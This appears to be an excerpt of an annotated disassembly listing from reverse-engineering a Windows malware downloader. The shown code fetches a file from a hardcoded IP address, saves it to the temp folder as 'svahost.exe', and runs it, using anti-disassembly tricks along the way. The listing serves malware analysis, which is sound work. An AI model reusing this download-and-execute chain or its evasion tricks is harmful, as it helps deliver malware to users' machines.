 .text:00402DB4 C7 45 B4 00 00 00 00 mov [ebp+var_4C], 0
.text:00402DBB 6A 00 push 0
.text:00402DBD 8D 45 B4 lea eax, [ebp+var_4C]
.text:00402DC0 50 push eax
.text:00402DC1 C7 45 B0 00 00 00 00 mov [ebp+var_50], 0
.text:00402DC8 6A 00 push 0
.text:00402DCA FF 75 B0 push [ebp+var_50]
.text:00402DCD B8 49 6A 48 00 mov eax, offset aHttp631412445F ; "http://63.141.244.5/fqs/svahost.txt"
.text:00402DD2 89 45 AC mov [ebp+var_54], eax
.text:00402DD5 8D 45 AC lea eax, [ebp+var_54]
.text:00402DD8 50 push eax
.text:00402DD9 E8 00 00 00 00 call $+5
.text:00402DDE 83 04 24 06 add [esp+0D8h+var_D8], 6
.text:00402DE2 C3 retn
.text:00402DE2 request_remote_svxhosts endp ; sp-analysis failed
.text:00402DE2
.text:00402DE2 ; ---------------------------------------------------------------------------
.text:00402DE3 0F db 0Fh
.text:00402DE4 ; ---------------------------------------------------------------------------
.text:00402DE4 E8 33 0A 00 00 call http_request
.text:00402DE9 89 45 A8 mov [ebp-58h], eax
.text:00402DEC 8B 5D AC mov ebx, [ebp-54h]
.text:00402DEF 85 DB test ebx, ebx
.text:00402DF1 74 09 jz short loc_402DFC
.text:00402DF3 53 push ebx
.text:00402DF4 E8 65 35 00 00 call j_heap_free
.text:00402DF9 83 C4 04 add esp, 4
... ...
.text:00402EEE 68 01 03 00 80 push 80000301h
.text:00402EF3 6A 00 push 0
.text:00402EF5 68 0B 00 00 00 push 0Bh
.text:00402EFA 68 01 00 00 00 push 1
.text:00402EFF B8 01 00 00 00 mov eax, 1
.text:00402F04 BB D0 1B 46 00 mov ebx, offset get_temp_path
.text:00402F09 E8 74 34 00 00 call call_ebx_0
.text:00402F0E 83 C4 10 add esp, 10h
.text:00402F11 89 45 E4 mov [ebp-1Ch], eax
.text:00402F14 EB 01 jmp short loc_402F17
.text:00402F14 ; ---------------------------------------------------------------------------
.text:00402F16 0F db 0Fh
.text:00402F17 ; ---------------------------------------------------------------------------
.text:00402F17
.text:00402F17 loc_402F17: ; CODE XREF: .text:00402F14↑j
.text:00402F17 68 6D 6A 48 00 push offset aSvahostExe ; "svahost.exe"
.text:00402F1C FF 75 E4 push dword ptr [ebp-1Ch]
.text:00402F1F B9 02 00 00 00 mov ecx, 2
.text:00402F24 E8 91 E1 FF FF call str_cats
.text:00402F29 83 C4 08 add esp, 8
.text:00402F2C 89 45 E0 mov [ebp-20h], eax
.text:00402F2F 8B 5D E4 mov ebx, [ebp-1Ch]
.text:00402F32 85 DB test ebx, ebx
.text:00402F34 74 09 jz short loc_402F3F
.text:00402F36 53 push ebx
.text:00402F37 E8 22 34 00 00 call j_heap_free
.text:00402F3C 83 C4 04 add esp, 4
.text:00402F3F
.text:00402F3F loc_402F3F: ; CODE XREF: .text:00402F34↑j
.text:00402F3F F8 clc
.text:00402F40 73 01 jnb short loc_402F43
.text:00402F40 ; ---------------------------------------------------------------------------
.text:00402F42 7F db 7Fh ; ■
.text:00402F43 ; ---------------------------------------------------------------------------
.text:00402F43
.text:00402F43 loc_402F43: ; CODE XREF: .text:00402F40↑j
.text:00402F43 68 05 00 00 80 push 80000005h
.text:00402F48 6A 00 push 0
.text:00402F4A 8B 45 FC mov eax, [ebp-4]
.text:00402F4D 85 C0 test eax, eax
.text:00402F4F 75 05 jnz short loc_402F56
.text:00402F51 B8 C8 69 48 00 mov eax, offset unk_4869C8
.text:00402F56
.text:00402F56 loc_402F56: ; CODE XREF: .text:00402F4F↑j
.text:00402F56 50 push eax
.text:00402F57 68 04 00 00 80 push 80000004h
.text:00402F5C 6A 00 push 0
.text:00402F5E 8B 45 E0 mov eax, [ebp-20h]
.text:00402F61 85 C0 test eax, eax
.text:00402F63 75 05 jnz short loc_402F6A
.text:00402F65 B8 0C 69 48 00 mov eax, offset unk_48690C
.text:00402F6A
.text:00402F6A loc_402F6A: ; CODE XREF: .text:00402F63↑j
.text:00402F6A 50 push eax
.text:00402F6B 68 02 00 00 00 push 2
.text:00402F70 BB 90 73 40 00 mov ebx, offset create_file
.text:00402F75 E8 FC 33 00 00 call j_call_ebx
.text:00402F7A 83 C4 1C add esp, 1Ch
.text:00402F7D 8B 5D E0 mov ebx, [ebp-20h]
.text:00402F80 85 DB test ebx, ebx
.text:00402F82 74 09 jz short loc_402F8D
.text:00402F84 53 push ebx
.text:00402FF9 E8 33 00 00 call j_heap_free
.text:00402FFE 83 C4 04 add esp, 4
.text:00403001
.text:00403001 loc_403001: ; CODE XREF: .text:00402FF6↑j
.text:00403001 6A 00 push 0
.text:00403003 6A 00 push 0
.text:00403005 6A 00 push 0
.text:00403007 68 02 00 00 80 push 80000002h
.text:0040300C 6A 00 push 0
.text:0040300E 68 00 00 00 00 push 0
.text:00403013 68 04 00 00 80 push 80000004h
.text:00403018 6A 00 push 0
.text:0040301A 8B 45 E0 mov eax, [ebp-20h]
.text:0040301D 85 C0 test eax, eax
.text:0040301F 75 05 jnz short loc_403026
.text:00403021
.text:00403021 loc_403021: ; CODE XREF: .text:loc_403093↓j
.text:00403021 B8 0C 69 48 00 mov eax, offset unk_48690C
.text:00403026
.text:00403026 loc_403026: ; CODE XREF: .text:0040301F↑j
.text:00403026 50 push eax
.text:00403027 68 03 00 00 00 push 3
.text:0040302C BB E0 66 40 00 mov ebx, offset create_proc
.text:00403031 E8 40 33 00 00 call j_call_ebx
.text:00403036 83 C4 28 add esp, 28h
.text:00403039 8B 5D E0 mov ebx, [ebp-20h]
.text:0040303C 85 DB test ebx, ebx
.text:0040303E 74 09 jz short loc_403049
.text:00403040 53 push ebx
.text:00403041 E8 18 33 00 00 call j_heap_free
.text:00403046 83 C4 04 add esp, 4